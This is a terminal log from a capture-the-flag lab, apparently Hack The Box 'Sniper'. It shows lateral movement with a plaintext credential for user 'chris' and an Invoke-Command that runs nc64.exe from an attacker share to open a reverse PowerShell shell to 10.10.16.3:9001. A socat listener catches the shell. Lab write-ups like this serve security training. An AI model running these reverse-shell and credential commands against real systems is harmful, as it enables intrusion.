 PS C:\inetpub\wwwroot\blog> $cred = New-Object System.Management.Automation.PSCredential ("Sniper\chris", (ConvertTo-SecureString "36mEAhz/B8xQ~2VM" -AsPlainText -Force))
$cred = New-Object System.Management.Automation.PSCredential ("Sniper\chris", (ConvertTo-SecureString "36mEAhz/B8xQ~2VM" -AsPlainText -Force))
PS C:\inetpub\wwwroot\user> Invoke-Command 127.0.0.1 -Credential $Cred -Scriptblock {\\10.10.16.3\s\nc64.exe -e powershell.exe 10.10.16.3 9001} -AsJob
Invoke-Command 127.0.0.1 -Credential $Cred -Scriptblock {\\10.10.16.3\s\nc64.exe -e powershell.exe 10.10.16.3 9001} -AsJob
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
3 Job3 RemoteJob Running True 127.0.0.1 \\10.10.16.3\s\nc64.ex...
PS C:\inetpub\wwwroot\blog>
┌──(root㉿kali)-[/challenge/htb/sniper]
└─# socat -d -d TCP4-LISTEN:9001,reuseaddr,fork STDOUT
2022/08/05 10:17:10 socat[56114] N listening on AF=2 0.0.0.0:9001
2022/08/05 10:17:33 socat[56114] N accepting connection from AF=2 10.10.10.151:49770 on AF=2 10.10.16.3:9001
2022/08/05 10:17:33 socat[56114] N forked off child process 56204
2022/08/05 10:17:33 socat[56114] N listening on AF=2 0.0.0.0:9001
2022/08/05 10:17:33 socat[56204] N using stdout for reading and writing
2022/08/05 10:17:33 socat[56204] N starting data transfer loop with FDs [6,6] and [1,1]
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents> whoami
whoami
sniper\chris
PS C:\Users\Chris\Documents>